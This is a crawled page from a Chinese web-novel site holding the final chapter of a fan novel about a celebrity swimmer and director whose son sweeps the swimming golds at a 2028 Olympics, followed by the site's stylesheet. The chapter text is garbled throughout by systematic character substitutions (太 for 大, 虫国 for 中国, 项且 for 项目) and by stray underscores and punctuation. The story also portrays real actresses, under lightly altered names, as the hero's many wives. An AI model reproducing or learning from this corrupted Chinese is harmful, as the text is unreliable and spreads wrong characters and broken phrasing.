

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.webjia.cc/html/gfioq/ciiaagka.html
body_size: 10526
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>跑男之搞笑高富帅_第2913章 爱就一生 - 笔趣阁</title>
    <meta name="keywords" content="跑男之搞笑高富帅,第2913章 爱就一生" />
    <meta name="description" content="[,net]ps.这是真正的完结了_用一章4000字的太章来完结__这本书:有趣的是_.很巧合._策2913章完结.2913.22_-913爱就一生，_十年的时间二k逝的非常快。在这十年的时间孙麒的生活已经逐步的稳定了下来。2028年，孙麒的太女儿_孙果果，已经快15岁太儿子孙茂和二女儿孙程程也都已经15岁。十年的时间.孙麒把能拿的奖项，基本上都拿了一个遍他也成为了全球最著名的导寅，全球导演总票房.已经超过100亿美元_这一年，正好就是，就是洛杉矶奥运会。今年的奥运会。可以说是关注奥运会游泳这一个项目的人最为关注的焦点因为。年纪14岁的孙茂._今年就参加了奥运会。孙茂丕是奥运会游泳这个项且史上最年轻的参赛者。但就算是这样._年仅14岁的孙茂，却是参加了奥运会。不为什么就在2008年___也就是20年前.他的父亲就在奥运会上太展身手_.包揽了所有的游泳项且金牌。自从20" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="white" />
    <meta name="format-detection" content="address=no;email=no;telphone=no" />
    <meta name="Referrer" content="origin" />
    <link rel="canonical" href="https://www.webjia.cc/html/gfioq/ciiaagka.html" />
    <link href="/css/index.css" rel="stylesheet" type="text/css" />
<link href='//baidu.cnfile.top/hengfu/ysclk.css' rel='stylesheet' type='text/css' /></head>
<body>
    <script src="/js/lazysizes.min.js" async=""></script>
    <div class="header">
        <div class='header_1'>
            <a class="home" href="/" title="笔趣阁"></a>
            <div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" id="mh_s" value="" type="text" name="w" /><button type="submit">搜索</button></form></div>
            <div class="nav"></div>
        </div>
    </div>
    <script>
        function mhs()
        {
            var sval = document.getElementsByName("w");
            if (sval.value == "") { return false }
            else { sval.value = sval.value.replace(/[^\w\u2E80-\u2FDF\u3040-\u318F\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FFF\uA960-\uA97F\uAC00-\uD7FF]/ig, ""); return true; }
        }
    document.querySelector(".nav").onclick = function () { let fl = document.querySelector(".fl"); if (fl.style.display == "" || fl.style.display == "none") fl.style.display = "block"; else fl.style.display = "none"; };
    (function ()
    {
        let logo = document.querySelector(".home");
        let cas = document.createElement("canvas");
        cas.width = 64;
        cas.height = 40;
        let ctx = cas.getContext("2d");
        ctx.strokeStyle = "#fff";
        ctx.strokeText("www.webjia.cc", 2, 24,60);
        logo.appendChild(cas);
        })();
        window.onscroll = function () {
            let bg = document.documentElement;
            let tbtn = document.getElementById("tbtn");
            if (bg.scrollTop > 0) {
                if (!tbtn) {
                    tbtn = document.createElement("div")
                    tbtn.id = "tbtn";
                    tbtn.innerHTML = "🔝";
                    tbtn.onclick = function () {
                        document.documentElement.scrollTop = 0;
                    }
                    bg.appendChild(tbtn);
                }
                tbtn.style.display = "block";
            }
            else
                if (tbtn) tbtn.style.display = "none";
        }
    </script>
    <ul class='fl'><li><a href='/hot/'>热门</a></li><li><a href='/new/'>最新</a></li><li><a href='/all/'>全本</a></li><li><a href='/zhentantuili/'>侦探推理</a></li><li><a href='/qitaleixing/'>其他类型</a></li><li><a href='/lishijunshi/'>历史军事</a></li><li><a href='/kongbulingyi/'>恐怖灵异</a></li><li><a href='/sanwenshici/'>散文诗词</a></li><li><a href='/wuxiaxiuzhen/'>武侠修真</a></li><li><a href='/xuanhuanmofa/'>玄幻魔法</a></li><li><a href='/kehuanxiaoshuo/'>科幻小说</a></li><li><a href='/wangyoudongman/'>网游动漫</a></li><li><a href='/dushiyanqing/'>都市言情</a></li><li><a href='/xiangyangaola/'>香艳高辣</a></li></ul>
    <div class="mh">
        <div class='ml_header'><h1 class='ml_h1'>《跑男之搞笑高富帅》第2913章 爱就一生</h1></div><script>loadFontSet();</script><div id='ml_imgs' class='ml_imgs'>&nbsp;&nbsp;&nbsp;&nbsp;[,net]<br/>&nbsp;&nbsp;&nbsp;&nbsp;ps.这是真正的完结了_用一章4000字的太章来完结__这本书:有趣的是_.很巧合._策2913章完结..2913..&nbsp;22_---<br/>&nbsp;&nbsp;&nbsp;&nbsp;913爱就一生，_<br/>&nbsp;&nbsp;&nbsp;&nbsp;十年的时间二k逝的非常快。在这十年的时间孙麒的生活已经逐步的稳定了下来。2028年，孙麒的太女儿_孙果果，已经快15岁太儿子孙茂和二女儿孙程程也都已经15岁。<br/>&nbsp;&nbsp;&nbsp;&nbsp;十年的时间。.孙麒把能拿的奖项，基本上都拿了一个遍他也成为了全球最著名的导寅，全球导演总票房.已经超过100亿美元_<br/>&nbsp;&nbsp;&nbsp;&nbsp;这一年，正好就是，就是洛杉矶奥运会。<br/>&nbsp;&nbsp;&nbsp;&nbsp;今年的奥运会。可以说是关注奥运会游泳这一个项目的人最为关注的焦点<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为。年纪14岁的孙茂._今年就参加了奥运会。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙茂丕是奥运会游泳这个项且史上最年轻的参赛者。但就算是这样._年仅14岁的孙茂，却是参加了奥运会。不为什么就在2008年___也就是20年前.他的父亲就在奥运会上太展身手_.包揽了所有的游泳项且金牌。<br/>&nbsp;&nbsp;&nbsp;&nbsp;自从2012年之后.游泳__这个项目。.不再出现过..能包揽所有金牌的游泳运动员:而今年，时隔16年后的今天。中国再出了二个游泳神将。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这个人不是别人，正是前任游泳帝王孙麒的亲生儿子孙茂。孙茂在这两年的游泳成绩,非常被看好。<br/>&nbsp;&nbsp;&nbsp;&nbsp;虽然没有刷新他父亲的任何一个记录，但他的成绩却是最好的<br/>&nbsp;&nbsp;&nbsp;&nbsp;今年参加奥运会..虫国的民众可以说是备受关注。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“呵呵~”孙麒笑眯眯看着自己的儿子出场。<br/>&nbsp;&nbsp;&nbsp;&nbsp;老实说.他没有到现场看比赛，虽然他现在也在洛杉矶。可孙麒还是没有到现场_而是在洛杉矶的房子里..看儿子的比赛。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这只是第二场比赛而已.设有必要过去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;而且他相信，_自己的儿子肯定不会淘达。<br/>&nbsp;&nbsp;&nbsp;&nbsp;要知道，他也都报名了所有的游泳项且。野心勃勃..这点是早就被看出来了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙茂说过.他父亲能做到的他也能做到。<br/>&nbsp;&nbsp;&nbsp;&nbsp;世锦赛上，他也做到了包揽所有的项目金牌..也刷新了许多的记录。<br/>&nbsp;&nbsp;&nbsp;&nbsp;此时世界赛的游泳项目..记录第二名就都是孙茂的._第一就是孙麒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这十年的时间，孙麒的孩子们都变化挺太的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙果果是童星出身的.现在的她，.可是内地非常受欢迎的山花旦了<br/>&nbsp;&nbsp;&nbsp;&nbsp;相对于孙果果做明星。孙程程则是没有出道当明星，_而是继续上学念书。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙仙仙呢。也一样选择继续读书，毕竟她们也都只是初中生而已。<br/>&nbsp;&nbsp;&nbsp;&nbsp;_虽然如此.孙麒的孩子们曝光率都非常高。<br/>&nbsp;&nbsp;&nbsp;&nbsp;很多人都害怕孙麒的孩子长残了。可是都没有.儿子长的清委帅气，女儿出落的清纯可人。孙麒作为现在世界娱乐圈的第一导演，他开创出来的玄红电影，也成为了现在的二大主流。十年的时间，孙麒把虫国的影坛给推上了巅峰和辉煌。越来越多的外国明星到中国的娱乐圈发展。越来越多的外国太牌明星来接拍虫国的玄红电影现在的好莱坞不再是一家独太了，中国内地的电影制作水平_在孙麒的带动下，也非常快的.&nbsp;上升着。<br/>&nbsp;&nbsp;&nbsp;&nbsp;当然了十年的时间，.孙麒不只是成为了全球票房最高的导演、演员。<br/>&nbsp;&nbsp;&nbsp;&nbsp;.同时孙麒还是现在的全球首富。<br/>&nbsp;&nbsp;&nbsp;&nbsp;正因为孙麒每年赚的这么多_虫国的这十年来每年中国制作精良的电影前土佳.都有孙麒的投资。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙麒在娱乐圈..打造了一个悦<br/>&nbsp;&nbsp;&nbsp;&nbsp;属于自己的时代很多人都说‘奇_&nbsp;(麒)时代’。“说甸<br/>&nbsp;&nbsp;&nbsp;&nbsp;以前有晶女郎、.龙女郎、_星女郎、谋女郎<br/>&nbsp;&nbsp;&nbsp;&nbsp;现在最出名的才是‘麒女郎’。<br/>&nbsp;&nbsp;&nbsp;&nbsp;当然了。麒女郎早期最多的都是孙麒的老婆们。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在2020年之后，孙麒开__始捧其他的新人了__宋主儿_欧阳那那都是麒女郎。<br/>&nbsp;&nbsp;&nbsp;&nbsp;还有00后的.黄垒的女哆哆也是麒女郎.孙麒的女儿孙果果也是麒女郎但因为是孙麒的女儿太家都没有这样教她面且年纪也的确是有点小叫女郎不合适。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“耶l__l”看着电视直播，孙程程见哥哥夺冠拿下自由泳200米金牌后、兴奋到跳_起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“有什么好惊喜的。_这不是理所当然的嘛?&nbsp;!.”孙洛无奈的看着二姐<br/>&nbsp;&nbsp;&nbsp;&nbsp;“就是说。”旁边的几个小屁孩，也跟着凑热闹说这个是必须的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯?」”孙程程一个眼神过去，本来还凑热闹的几个弟弟妹妹，立马乘乖的低头玩玩具一副我什么都不知道的样子。孙麒见儿子拿金牌了也在微博上发文上_“真不愧是孙茂颜值和实力兼具..祝贺你拿到金牌，也祝贺你完成你承诺的第一步，加油吧，.我为你骄傲。”孙麒在微博上给儿子加油。粉丝们当然也来祝贺。<br/>&nbsp;&nbsp;&nbsp;&nbsp;奥运会还在如必如荼的进行着，每当孙茂拿一个金牌..孙麒就会微博给儿子祝贺。知道奥运会的游泳项且全部结束。孙茂虽然没能刷新孙麒的记录，但是他也成为了史上第二个能包揽所有游泳金牌的游泳运动员。而且他还只是14岁，比孙麒当初还要年轻。<br/>&nbsp;&nbsp;&nbsp;&nbsp;奥运会结束了孙茂回到家孙麒自然也在家迎接载誉而归的儿子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“棒」”孙果果就对弟弟竖起太拇指。夸奖他做的好。_&nbsp;“老哥厉害!&nbsp;.&nbsp;”孙朵朵笑嘻嘻的抱着哥哥，然后顺手把哥哥的金牌给拿掉。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙茂也不说什么.而是把行李放下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“没给你丢人吧?上。”孙茂最在意的还是老爸对他的看法。“没有l.反而给我长脸了。”孙麒拍了拍儿子的脑袋瓜..道:“既然回来了_不叫你女朋友过来吃饭?”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不用了_今晚我和她出去玩就好。”孙茂笑嘿嘿..让蒋芯忍不住摇头。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我说.老孙.你儿子早恋呢!”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不教导就算了。你这是还要支持?山.”蒋芷很无力的说道“星恋?你儿子没上幼儿园就知道撩妹了上现在都准备15发了，你教导还有用吗?”孙麒说的也是，蒋芯无力反驳。“我儿子怎么早恋，_我不管l只要我女儿不早恋就行。”_“我的女儿。在25岁之前不能谈恋爱。”孙麒就是这么对女儿的。不准她们在25岁之前谈恋爱。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊~~为什么哥哥就可以早恋，朵朵就不行?」朵朵也要谈恋爱!”朵朵嘟嘴间爸爸。“谈什么谈!”孙麒、_孙茂孙洛父子仨、异口同声的对妹妹大喊。<br/>&nbsp;&nbsp;&nbsp;&nbsp;.“哈哈_”刘师师她们全都笑哈哈的看着这父子几人孙麒是女儿奴没错..同时也是女儿控看不得自己的女儿被一些臭小子给骗走了_所以不准女儿们在25岁之前谈恋爱。孙茂和孙洛呢。可是真正的姐控和妹控。同样见不得姐姐和妹妹跟他们之外的男生有来往。谈恋爱都不行。<br/>&nbsp;&nbsp;&nbsp;&nbsp;.....”孙朵朵很无语的看着妹妹孙婧婧。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“看我王嘛。_菁菁还小，_才10岁_，朵朵姐不要教坯婧婧。’孙婧婧坐在沙发上看着躺在沙发上的妹妹。<br/>&nbsp;&nbsp;&nbsp;&nbsp;此时在沙发上的这个妹妹。就是孙麒和迪莉热芭生的女儿。迪莉热芭令年都已经36岁=了。这也才如愿以偿的和孙麒生了孩子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;自从她加入跑男开始。.到去年，迪莉热芭连续多迩蝉联内地四小花旦的宝座。<br/>&nbsp;&nbsp;&nbsp;&nbsp;直到去年年底.她才有时间跟孙麒要孩子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;而且她也是孙麒所有的黄种人妻子里，生孩子最晚的。就算是朴知研、_郑绣榻_也在两年前陆续的生了孩子因为迪莉热芭从2015年_就一直火到现在的2028年，__整整13年的时间。<br/>&nbsp;&nbsp;&nbsp;&nbsp;作为中国娱乐圈第一女神迪莉热芭可谓是火遍全球。尤其是她搭档孙麒主演的玄幻电影票房全部都大爆炸._影片也好看的让人心醉。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在全球最美女明星排名上迪莉热芭已经是当之无愧的第一五且还是连续从2020年开_始，.连续8年蝉联全球最美女明星。<br/>&nbsp;&nbsp;&nbsp;&nbsp;就算今年上半年，热芭待产在家可她在上半年依然有二部电影上映，全球轰下110多亿_rmb的成绩。_<br/>&nbsp;&nbsp;&nbsp;&nbsp;如今迪莉热芭生了女<br/>&nbsp;&nbsp;&nbsp;&nbsp;女儿都已经4个多且太了。准备会说话。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“点点。哥哥回来了让哥哥抱你吧。”热芭从里屋走出来_还挽起自己的秀发..对女儿说“呃啊」”说起哥哥..孙点点就自己翻身爬起来然后坐在沙发上，对哥哥张开手一副要抱抱要亲亲要举高高。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“呵呵~”孙茂见到最小的妹妹，自个儿也忍不住乐呵。“鸣呜~”看哥哥箧人家。_又不来抱，孙点点就看着爸爸哭泣，仿佛是在告状跟爸爸告状说爸爸不抱她<br/>&nbsp;&nbsp;&nbsp;&nbsp;孙茂过来把妹妹抱起来._孙点点却依然高冷的肛着哥哥..就好像是在质间l为什么现在土抱?为什么不马上抱3<br/>&nbsp;&nbsp;&nbsp;&nbsp;“好，哥哥错了。”孙洛抱￥↓+&nbsp;1+<br/>&nbsp;&nbsp;&nbsp;&nbsp;着妹妹，还亲吻她的脸蛋。就在他们一家人热闹的时候_孙麒的父母也过来还有姐去邓钞，姐姐孙漓..妹妹孙嫣也都来_了.。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“祝贺我太孙子载誉而归!’邓李方见到孙子的时候..也异常的开心。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“哦啊!.!」」!”看奶奶就知道夸哥哥..孙点点吃醋崩溃大哭。<br/>&nbsp;&nbsp;&nbsp;&nbsp;.&nbsp;“..哈哈~”这小丫头倒是很会吃醋_.孙麒笑哈哈看着闺女上<br/>&nbsp;&nbsp;&nbsp;&nbsp;没有办法，他就只能是把点点抱过了<br/>&nbsp;&nbsp;&nbsp;&nbsp;_“好嘛好嘛.今无是哥哥赢金牌回来的好日子..太家当然要祝贺哥哥的嘛。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“看看你.哭成一个小花猫这样就不漂亮了哦..没有妈妈漂亮了。”孙麒哄女儿开心_让她不要哭了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可能是听懂爸爸夸妈妈漂亮了。.小丫头瞬间停止哭泣.还很认真的拿爸爸衣服摔她的眼沮.然后展颜欢笑。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这就仿佛是在告诉大家:_点点才是最美的，.比妈妈还美呐。“噗哧!”热芭见女儿这样皇美，就笑着捏她的小下巴。家里非常热闹，一家人全部都在，家宴的时候..&nbsp;孙量感慨的看着自己的孙儿孙女们。<br/></div><script>loadFset();</script><ul class='ml_sx'><li class='ml_s'><a href='/html/gfioq/ciiaagkc.html'>第2912章 世界娱乐圈第一人（完）</a></li><li class='ml_x'><a href='#'>没有了</a></li></ul><div class='mh_ml_t'>小说推荐</div><ul class='mh_list'><li><dl><dt><a href='/html/fagcc/'>跑男之搞笑男神</a></dt><dd>赵剑飞，跑道霸主，泳池王者，夺得奥运金牌最多的男人！他满载荣耀，取代鹿含，加盟跑男第五季 迪丽热芭跟他十二期郎情妾意眉来眼去，第六季还想继续 赵俪颍、杨蜜、刘滔、俪坤…好多干姐姐 宋组儿、雪迎、娜比、兰迪…好多干妹妹 系统助他搞笑，奖励让他更猛 他是影帝、歌神、舞神、国民男神，更是顶级豪门太子爷(本</dd><dd><a href='/zj/5a6d5YmR/'>宝剑</a><a href='/wangyoudongman/'>网游动漫</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fagcc/sagggig.html'>第438章 壳捷壳国花的真命天子！</a></dd></dl></li><li><dl><dt><a href='/html/faqig/'>跑男之搞笑从升级开始</a></dt><dd>喧嚣的街道之上人头攒动，其中央一位青年正在夸夸其谈“我家住的房子总共有九百六十万平方公里，出了房门有一个13441.44平方公里的游泳池它的名字叫做太平洋“小时候因为家里的生活条件特别穷，没有灯，每天一到晚上就靠烧一些股票和房产证来照亮，我的生活特别特别苦 人目瞪口呆 而此时罗修脑海之中传来一道电子</dd><dd><a href='/zj/5rKJ5rWu/'>沉浮</a><a href='/xiangyangaola/'>香艳高辣</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/faqig/sccisoc.html'>第6：37章：环节结束，【女巫怕水】鳖托兄</a></dd></dl></li><li><dl><dt><a href='/html/fqmgq/'>跑男之搞笑小生</a></dt><dd>【飞卢中文网A级签约作品：跑男之搞笑小生】搞笑跑男系列第三部来了 是的，重生了，还有一个注定了要进入娱乐圈的系统 这个系统没有多大用处，名字叫做‘女神系统 这是一个小鲜肉和小花旦们邂逅的故事 他有着帅气的颜值，但却不是一个正经的小鲜肉 优点：柚子持续的一贯风格，搞笑轻松，带着愉悦的心情观看，保证让你</dd><dd><a href='/zj/5Y-v54ix55qE5p-a5a2Q/'>可爱的柚子</a><a href='/dushiyanqing/'>都市言情</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fqmgq/cfiskqkc.html'>第763章 大事件</a></dd></dl></li><li><dl><dt><a href='/html/cisff/'>跑男之搞笑天王</a></dt><dd></dd><dd><a href='/zj/5Y-v54ix55qE5p-a5a2Q/'>可爱的柚子</a><a href='/xiangyangaola/'>香艳高辣</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/cisff/ofismfo.html'>番外3:场杨梵专场</a></dd></dl></li><li><dl><dt><a href='/html/fcsgc/'>直播之跑滴滴的高富帅</a></dt><dd>李小葱，和娱乐大亨李撕葱名字仅一字之差，而命运却千差万别 一个是娱乐大亨家的富二代，含着金钥匙出生，呼风唤雨 一个是纯屌丝一枚，没钱、没房、父母双亡，开着一辆奇瑞小破车，靠跑滴滴为生 突然有一天，机缘巧合，命运让两人的身份互换(本故事及人物纯属虚构，如有雷同，纯属巧合，切勿模仿</dd><dd><a href='/zj/54mH55Sy5LiN55WZ/'>片甲不留</a><a href='/zhentantuili/'>侦探推理</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fcsgc/sffmqfo.html'>第二十五章 鸟巢歌迷会</a></dd></dl></li><li><dl><dt><a href='/html/fiosg/'>都市直播之逃婚高富帅</a></dt><dd>华夏第一世家李家唯一的继承人李凡逃婚了!留下个一脸懵逼的绝色女仆 李家家主:不把少爷带回来就不要回来了 女仆：少爷您说过跟我们永远在一起可不能食言 新娘：敢在婚礼前放我鸽子，你会后悔的 大蜜蜜：小弟弟你好讨厌！人家不来啦 小颖“你答应人家那首歌什么时候写啊 且看逃婚大少如何混迹都市直播泡尽各路妹子(</dd><dd><a href='/zj/MTUwMTQyODY0MQ/'>1501428641</a><a href='/wangyoudongman/'>网游动漫</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fiosg/cakakkai.html'>电梯真的是一项伟大的发明，它的出现让太多的人们剩下了爬楼梯的时间和体力！可能有人要说了爬楼梯锻炼身体！你丫的试一下背着一个喝的不省人事的人爬个十几层试试？站在电梯里李凡无不庆幸自己赶上了时代！也对自己</a></dd></dl></li><li><dl><dt><a href='/html/fmgif/'>极品高富帅</a></dt><dd>精通催眠、读心、占卜、神念、诅咒五大秘术的鬼谷派第18代传人禹寒混迹都市，成熟的御姐、可爱的萝莉、清纯的校花、温柔的护士、热辣的秘书、冰山的总裁，为了得到禹寒的青睐，纷纷拜倒在他的大裤衩下 本书乃无敌神吹风骚装逼暧昧流风格，不喜勿喷</dd><dd><a href='/zj/5qix6Iqx5aKo/'>樱花墨</a><a href='/zhentantuili/'>侦探推理</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fmgif/ccoimsgc.html'>完本感言</a></dd></dl></li><li><dl><dt><a href='/html/fiiom/'>超级高富帅</a></dt><dd>叶时倾意外获得高富帅人设，从此高和帅都有了，而且还是千达集团的唯一董事长 在这个炮火连天的时代，有钱就代表着一切 当叶时倾约过无数美女之后，他说了一句话“每个屌丝的女神背后，都有一个已经玩到想吐的男人，以前没有办法，只能做一个幻想的diao丝，现在我要做一个高富帅，做女神背后的男人(本故事及人物纯属</dd><dd><a href='/zj/5Y2B6YeM5amz57qx/'>十里婳纱</a><a href='/wangyoudongman/'>网游动漫</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fiiom/caiikaaq.html'>第36章 车上情感交流(五更爆发求收藏)</a></dd></dl></li><li><dl><dt><a href='/html/fqagc/'>都市之神级高富帅</a></dt><dd>【飞卢中文网A级签约作品：都市之神级高富帅】获得超级神豪系统，从此，林洛走上了一条种马的不归路 知名女主播冯提莫、陈一发、周二柯、魔王、轩子 著名女演员大幂幂、迪丽热芭、唐焉、刘师师 女主播、女明星？我全都要 某次发布会上林洛不屑一笑：贫穷限制了你们的想象力，只要有钱，什么都能买，有钱就算可以为所欲</dd><dd><a href='/zj/5omn56yU5o6n6JCd6I6J5Li2/'>执笔控萝莉丶</a><a href='/dushiyanqing/'>都市言情</a><a href=''>连载</a></dd><dd>最新章：<a href='/html/fqagc/cfiffoqg.html'>都市之神级高富帅 女主——杨蜜</a></dd></dl></li></ul><input style='display:none;' a='/js/t_32478.jpg?639018079634038422' /><div class='ml_dh'><a href='/'>返回首页</a><a href='/html/gfioq/'>返回目录</a></div>
    </div>
    <script src='/js/foot2.js'></script>
    <div class="footer"><br /><a href="https://www.webjia.cc/"><strong>笔趣阁&nbsp;www.webjia.cc</strong></a></div>
    <div class="ml_kg"></div>
    <!--12/20/2025 6:12:43 AM-->
    <!--tongji-->

<center id='ysclk2'><a href='//js.2601js.sbs/ystz.html'><img /></a></center></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.webjia.cc/css/index.css
body_size: 2067
content:


body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none; }
a{color:#666;text-decoration:none;}
.mh{width:98%;overflow:hidden;margin:0 auto;}

@media screen and (max-width:640px)
{
	
}

@media screen and (min-width:640px)
{
	.header{width:100% !important;}
	.header_1,.fl,.mh{width:860px !important;margin:0 auto;}
	.header_1{overflow:hidden;background:#000;}
	.ss{max-width:440px;float:right !important;text-align:right !important;}
	.nav{display:none;}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;left:auto!important;}
	.fl{display:block!important;}
    .fl li{width:14.28% !important;}
	
	
	
}



/*header*/
.header{width:98%;overflow:hidden;background:#0094ff;margin:0 auto;}
.header_1{width:100%;overflow:hidden;background:#0094ff}
.home {
	display: block;
	float: left;
	height: 40px;
	width: 100px;
	color: #ccc;
	font-weight: 600;
	text-align: center;
	font-size: 16px;
	line-height: 40px;
	font-family: 方正姚体;
	background: url(/image/m-sskico.png) no-repeat 3px 5px;
	background-size: 100px;
	text-indent:32px;
}
.ss{float:left;height:40px;font-size:16px;width:calc(100% - 140px);overflow:hidden;text-align:left;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;vertical-align:middle}
.nav{float:right;width:32px;background:url(/image/nav.png) no-repeat left center;height:40px;}
.fl{display:none;line-height:30px;overflow:hidden;clear:both;width:98%;margin:0 auto;}
  .fl li{display:block;float:left;width:20%;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-bottom:2px;margin-top:1px;background:#fff;}
   .fl li a{width:98%;margin:0 auto;display:block;color:#fff;background:#0094ff}

/*home*/
.s_list{width:100%;overflow:hidden;line-height:30px;}
.s_list li{display:block;overflow:hidden;white-space:nowrap;border-bottom:1px solid #ccc;}
.s_list label{display:block;float:left;width:60%;overflow:hidden;text-overflow:ellipsis;}
.s_list span{display:block;float:right;width:35%;overflow:hidden;text-overflow:ellipsis;color:#ccc;font-size:12px;text-align:right;}

.f_list{line-height:30px;margin-top:20px;display:none;}
.f_list a{margin-left:10px;color:#ddd}


/*列表页面*/
.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}

.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
.ls_t{width:100%;line-height:30px;overflow:hidden;background:#0094ff;color:#fff;text-indent:10px;margin-top:5px;}
.ls_t em{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;}
.ls_t h1{font-size: 16px;display:inline;}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}


.mh_list{width:100%;overflow:hidden;clear:both;}
.mh_list li{display:block;overflow:hidden;font-size:14px;margin-bottom:20px;width:100%;}
.mh_list dl{display:block;width:100%;overflow:hidden}
.mh_list dt{width:100%;display:block;overflow:hidden;padding:5px 0 5px 0;font-size:14px;font-weight:600;line-height:30px;}
.mh_list dt a{}
.mh_list dd{display:block;overflow:hidden;line-height:20px;}
.mh_list dd:nth-child(2){padding:0 5px 0 5px; text-indent:1em;}
.mh_list dd:nth-child(3),.mh_list dd:nth-child(4){line-height:20px;margin-top:10px;color:#ccc}
.mh_list dd:nth-child(3) a,.mh_list dd:nth-child(4) a{font-weight:500;text-decoration:underline;background:#ccc;color:#fff;padding:3px 5px;margin-right:5px;}

.l_footer{width:100%;line-height:20px;text-align:center;}
.l_footer a{display:inline-table;white-space:nowrap;border:1px solid #ccc;padding:5px 12px;text-align:center;vertical-align:middle;margin-left:2px;}
.l_footer_hover{background:#0094ff;color:#fff}



/*漫画页面*/

.mh_info{width:94%;overflow:hidden;padding:3%;background:#0094ff;color:#fff;margin-top:7px;}
.mh_info h1{font-size:24px;line-height:60px;}
.mh_thumb{display:block;float:left;border-radius: 5px;width:35%;border:1px solid #fff}
.mh_info dl{display:block;float:left;margin-left:3%;width:100%;}
.mh_info dt{line-height:30px;font-size:12px;}
.mh_info dt a{color:#ddd; text-decoration:underline;}
.mh_js_t{width:100%;line-height:16px;font-size:16px;font-weight:600;clear:both;color:#000;margin-top:10px;border-bottom:1px solid #ccc;padding-bottom:10px;}
.mh_js{width:96%;padding:2%;font-size:14px;line-height:20px;}
.mh_btn{margin-right:2%;font-size:16px;font-weight:600;}
.mh_btn a{margin-left:20px;border:1px solid #fff;border-radius:5px;background:#0094ff;color:#fff;padding:1%;text-align:center; white-space:nowrap;display:block;float:right;}
.mh_ml_t{font-size:16px;font-weight:600;clear:both;color:#000;border-bottom:1px solid #ccc;padding-bottom:10px;margin-top:10px;}
.mh_ml{width:96%;padding:2%;overflow:hidden;}
.mh_ml li{display:block;float:left;width:33.33%;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:5px 0 5px 0;}
.mh_ml li a{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:96%;margin-left:2%;border:1px solid #000;border-radius:3px;line-height:24px;font-size:10px;}

.mh_sx{width:90%;color:#fff;padding:0 5% 0 5%;overflow:hidden; height:30px;}
.mh_sx li{display:block;width:46%;height:100%;background-color:#0094ff;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius: 3px; text-align:center;}
.mh_sx a{color:#fff;font-size:14px;display:block;line-height:30px;height:30px;}
.mh_s{float:left;padding-left:3px;}
.mh_x{float:right;padding-right:3px;}



/*目录页面*/
.ml_header{width:90%;height:30px;color:#fff;padding:0 5% 0 5%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;background-color:#0094ff;}
.ml_h1{font-size:16px;text-align:center;line-height:30px;}
.fontset{width:100%;line-height:30px;text-align:center;background:#ccc;}
.fontset button{margin-right:10px;padding:0 5px 0 5px;}
